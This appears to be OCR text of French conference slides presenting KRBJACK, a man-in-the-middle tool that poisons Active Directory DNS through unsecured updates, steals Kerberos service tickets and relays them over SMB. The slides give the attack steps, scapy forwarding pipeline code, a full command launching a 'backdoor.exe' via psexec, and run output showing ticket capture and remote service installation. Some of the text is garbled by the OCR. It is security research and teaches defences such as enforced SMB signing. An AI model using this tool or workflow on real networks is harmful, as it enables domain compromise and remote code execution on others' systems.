



#### **Avoir des shells ?**

- Pour l'instant, pas de capacité de RCE, uniquement d'inspection de trafic potentiellement chiffré ou signé.
- Pour rappel : la signature/chiffrement à ce niveau sont les solutions contre cette attaque, pas de solution si mises en place ET *enforced*.

- Pour autant, on peut aller plus loin par défaut (absence de signature sur SMB par défaut par exemple), notamment avec Kerberos.
- Kerberos est utilisé *par défaut* pour toutes les authentifications réseau à destinations de *services « nommés ».*

#### **Kerberos dans tout ça**



1,2 : AS-REQ -> AS-REP(TGT)

3,4 : TG-REQ(TGT) -> TG-REP(ST)

5,6 : AP-REQ(ST) -> AP-REP(access granted, gg)

#### **Kerberos dans tout ça**



#### **Kerberos dans tout ça**

- Capture du ticket de service, celui qui permet *in fine* de montrer patte blanche et d'accéder au service.
- Ne permet pas d'établir des communications sécurisées avec ce ticket : pas possible de chiffrer/signer tout comme l'émetteur réel du ticket car il faudrait pouvoir le déchiffrer pour cela (disposer de la clef de session du clien, négociée auprès du KDC).
- MAIS, pour tous les services n'exigeant aucun chiffrement/signature par défaut…  $($ looking at you SMB2  $($

#### **Déroulé de l'attaque**

- 1.Mise en place du DNS poisonning grâce au DNS\_UNSECURE\_UPDATE, mise en place du forwarding de trafic bidirectionnel par l'attaquant ;
- 2.Un utilisateur tente d'accéder en SMB au service légitime (accès à un share par exemple, ou à n'importe quelle RPC over SMB). Il fait tout le kerberos jusqu'à disposer d'un ST valide pour le SMB du serveur « attaqué » ;
- 3.L'utilisateur présente donc son ticket de service à l'attaquant ;
- 4.L'attaquant stope le forwarding avant de transmettre ce ST (sinon il serait invalidé car utilisé), et s'en sert lui pour se connecter en SMB au serveur « attaqué ».
- 5.SMB accessible authentifié avec les droits de l'utilisateur usurpé.
- 6.Si l'utilisateur a des droits d'admin sur le serveur -> PSEXEC/SMBEXEC/WHATEVEREXECoverSMB



- Features mal/peu documentées de scapy mais très utiles :
	- **Permettent de mettre en place des pipelines** pour faire suivre tout un cheminement logique à des paquets réseau.
	- Ex: le bloc d'entrée est une socket en écoute sur le port 445, les paquets reçus doivent passer dans un bloc qui vérifie s'il contient un ST, si c'est pas le cas : forward à un bloc qui envoi le tout à la destination choisie et retourne les réponses au client ayant initié la connexion en premier lieu

- Sources : produisent les données
	- Ex. RdPcapSource, SniffSource, **TCPListenSource**
- Données transférées à des « *drains* » :
	- Transformer la donnée, déclencher des actions (TriggerDrain) ;
- Puis à des « *sinks* » qui « consomment » les données.



#### class TCPListenPipe(TCPConnectPipe):

""TCP listen on [addr:]port and use first connection as source and sink; send peer address to high output

#### $\ldots$  code::



<https://github.com/secdev/scapy/blob/master/scapy/pipetool.py>

# Scapy plumbing to actualy perform the forwarding from a client, to our pipeline of # methods : client -> checkIfPacketIsInteresting -> Server -> modifyServerAnswer -> client | contains AP REQ  $#$ stop everything and notify main thread self.dest pipe = TriggeredTCPConnectPipe(\*self.server.destination) self.passdrain = OnMessage(lambda pkt: self.request.send(pkt)) self.transformservdrain = TransformDrain(transform serv data) is client ignored = self.client address[0] in self.server.ignore ips # small whitelist here if not is client ignored: self.cond pipe = ConditionDrain(let client data pass) else: print(f"New connection from ignored ip {self.client address[0]}") self.cond\_pipe = ConditionDrain(lambda \_: True) self.cond\_pipe > self.dest\_pipe > self.transformservdrain > self.passdrain self.pipeline = PipeEngine(self.dest\_pipe) if not is\_client\_ignored: self.pipeline.add(self.cond\_pipe) self.pipeline.start()

• Permettent de transformer les paquets à la volée, de faire passer d'un bloc à l'autre suivant certaines conditions, etc...



### **KRBJACK**

- k\$ sudo python -m krbjack --target-name winserv2 --domain windomain.local --dc-ip 10.0.2.5 --ports 139,445# executable /home/debian/backdoor.exe-



A full duplex man-in-the-middle tool to abuse unsecure updates DNS configuration on active directory and Kerberos AP\_REQ hijacking. Please read the README/wiki to understand what you are doing here, a DoS is easy to do from there... - @almandin

Running all the stuff, you can ctrl+c ONCE to stop everything. If you kill everything mid attack you take the risk to leave a DNS poisoning up leading to a complete denial of service

tarting forwarder 0.0.0.0:139 <- > 10.0.2.20:139 ... tarting forwarder 0.0.0.0:445 <- > 10.0.2.20:445... orwarders started and enabled. itarting periodic DNS poisoning.. --- --- Now waiting for clients --- ---Poisoning ... : A winserv2 ->  $10.0.2.42$ -->TCP Forward initiated from ('10.0.2.10', 49581) to ('10.0.2.20', 445) -->TCP Forward ended for ('10.0.2.10', 49581) (client disconnected) === PSEXEC module === Ticket captured from 10.0.2.10 ! realm : b'WINDOMAIN.LOCAL', service : b'cifs'/b'WINSERV2.windomain.local' Kerberos auth succeeded :-) Now let's see if this ticket belongs to a privileged user ... === Admin connection set up !!! === Launching home-baked/modified psexec ... Hijacking SMB session for DCE transport ... Installing service bccb70aa-46b7-4702-8691-483c1c01e595 Service installed and running !

```
Restauring DNS records correctly : A winserv2 ['10.0.2.20']
 ... Done, DNS records are okay now
Uninstalling service ...
```
- Permet le check et la mise en place du DNS poisonning ;
- **Permet la mise en place du** forwarding de trafic bidirectionnel « selectif »
- Se coupe automatiquement lorsqu'un ST apparaît pour essayer de faire un PSEXEC avec.

### **KRBJACK**

#### PS C:\Users\Virgile\code\krbjack> python -m krbjack -h



duplex man-in-the-middle tool to abuse unsecure updates DNS A full configuration on active directory and Kerberos AP\_REQ hijacking. Please read the README/wiki to understand what you are doing here, a DoS is easy to do from there...

 $-$  @almandin

usage: KrbJack [-h] [--check | --no-poison] --target-name TARGET\_NAME [--target-ip TARGET\_IP] --domain DOMAIN --dc-ip DC\_IP [--ports PORTS] [--executable EXECUTABLE]

#### ntion:



is not a

service executable, it will still work, though the process will be killed after a few seconds by windo vs if it takes too long to run.

- Permet de ne mettre en place QUE le DNS poisonning (pour responder avec au passage)
- **Whitelist automatique des** users (par IP) qui ne sont *pas* admin de notre cible
- Remise au propre des records DNS dés que la cible est compromise (ou sur ctrl+c )

#### **Fonctionne uniquement si**

- **· DNS Unsecure Updates activées ;**
- Pour cibler des systèmes qui acceptent l'absence de signature SMB ;
- Lorsqu'un admin de domaine se connecte au système ciblé.

▪ Implique by design un léger déni de service : puisque l'on vole un ST à un utilisateur, la connexion qu'il a initiée sera coupée. Si la connexion est retentée une nouvelle fois, elle fonctionnera (soit le ST a permis le PSEXEC et donc les DNS sont remis au propre, soit l'attaque a échoué et krbjack met l'utilisateur dans la whitelist pour ne plus retenter en provenance de cette IP).





## **Merci**